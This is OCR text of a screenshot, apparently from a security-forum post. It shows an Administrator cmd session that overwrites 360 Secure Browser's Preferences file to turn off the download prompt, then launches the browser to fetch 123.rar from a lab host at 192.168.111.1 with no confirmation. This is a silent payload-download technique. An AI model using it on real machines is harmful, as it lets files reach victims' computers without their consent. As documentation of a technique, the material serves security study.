 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>type "C:\Users\Administrator\AppData\Roaming\360se6\User Data\Default\Preferences " | findstr prompt_for_download
"prompt_for_download": true
FINDSTR: 行 97 太长。
FINDSTR: 行 97 太长。
C:\Users\Administrator>echo {"download":{"intro_suda_show":true,"prompt_for_download":false}} > "C:\Users\Administrator\AppData\Roaming\360se6\User
Data\Default\Preferences"
C:\Users\Administrator>type "C:\Users\Administrator\AppData\Roaming\360se6\User Data\Default\Preferences " | findstr prompt_for_download
{"download":{"intro_suda_show":true,"prompt_for_download":false}}
C:\Users\Administrator>start C:\Users\Administrator\AppData\Roaming\360se6\Application\360se.exe http://192.168.111.1/123.rar
C:\Users\Administrator>
下载 - 云加速由迅雷提供支持
123.rar
71 B - 完成 360卫士扫描文件，保障电脑安全 立即安装
打开 文件夹
女
0月03日 星期二
八月十九 放假安排
先知社区